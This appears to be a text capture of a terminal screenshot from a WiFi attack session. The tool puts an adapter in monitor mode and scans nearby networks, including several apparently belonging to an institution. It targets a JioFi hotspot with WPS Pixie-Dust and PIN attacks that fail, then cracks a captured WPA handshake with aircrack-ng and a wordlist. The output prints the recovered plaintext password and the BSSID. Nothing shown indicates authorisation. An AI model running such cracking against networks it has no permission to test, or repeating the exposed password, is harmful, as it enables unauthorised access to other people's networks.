 Dash Activities Terminal 12:03 AM | Fri 17 100%
nidhin@nidhin-Legion-5-15ACH6H: ~
[+] enabling monitor mode on wlx9cefd5faf78a... enabled wlan0mon
NUM ESSID CH ENCR POWER WPS? CLIENT
--- ------------------------- --- ----- ----- ---- ------
1 JioFi3_4F2F1C 5 WPA-P 60db yes 1
2 jio 2.4gz 2 WPA-P 55db no 1
3 Cappuccino 11 WPA-P 53db no
4 SAINTGITS 2 WPA-P 34db no 4
5 SAINTGITS 11 WPA-P 34db no 2
6 SAINTGITS 6 WPA-P 30db no 1
7 island-1CE690 3 WPA-P 24db no
8 SAINTGITS 3 WPA-P 21db no
9 SAINTGITS 6 WPA-P 20db no
10 SAINTGITS 10 WPA-P 18db no 2
11 SAINTGITS 11 WPA-P 17db no 1
12 SAINTGITS 5 WPA-P 15db no 3
[+] select target(s) (1-12) separated by commas, dashes or all: 1
[+] (1/1) Starting attacks against 5C:EA:1D:4F:2F:1C (JioFi3_4F2F1C)
[+] JioFi3_4F2F1C (71db) WPS Pixie-Dust: [4m57s] Failed: Reaver process stopped (exit code: 1)
[+] JioFi3_4F2F1C (74db) WPS NULL PIN: [4m57s] Failed: Reaver process stopped (exit code: 1)
[+] JioFi3_4F2F1C (70db) WPS PIN Attack: [3s] Failed: Reaver process stopped (exit code: 1)
[!] Skipping PMKID attack, missing required tools: hcxdumptool, hcxpcapngtool
[+] JioFi3_4F2F1C (60db) WPA Handshake capture: found existing handshake for JioFi3_4F2F1C
[+] Using handshake from hs/handshake_JioFi34F2F1C_5C-EA-1D-4F-2F-1C_2024-05-16T23-32-58.cap
[+] analysis of captured handshake file:
[+] tshark: .cap file contains a valid handshake for 5c:ea:1d:4f:2f:1c
[+] cowpatty: .cap file contains a valid handshake for (JioFi3_4F2F1C)
[!] aircrack: .cap file does not contain a valid handshake
[+] Cracking WPA Handshake: Running aircrack-ng with wordlist-probable.txt wordlist
[+] Cracking WPA Handshake: 2.54% ETA: 6s @ 32679.3kps (current key: ticklish)
[+] Cracked WPA Handshake PSK: kp7rbxfwtm
[+] Access Point Name: JioFi3_4F2F1C
[+] Access Point BSSID: 5C:EA:1D:4F:2F:1C
[+] Encryption: WPA
[+] Handshake File: hs/handshake_JioFi34F2F1C_5C-EA-1D-4F-2F-1C_2024-05-16T23-32-58.cap
[+] PSK (password): kp7rbxfwtm
[+] saved crack result to cracked.json (1 total)
[+] Finished attacking 1 target(s), exiting
[!] Note: Leaving interface in Monitor Mode!
[!] To disable Monitor Mode when finished: airmon-ng stop wlan0mon
nidhin@nidhin-Legion-5-15ACH6H:~$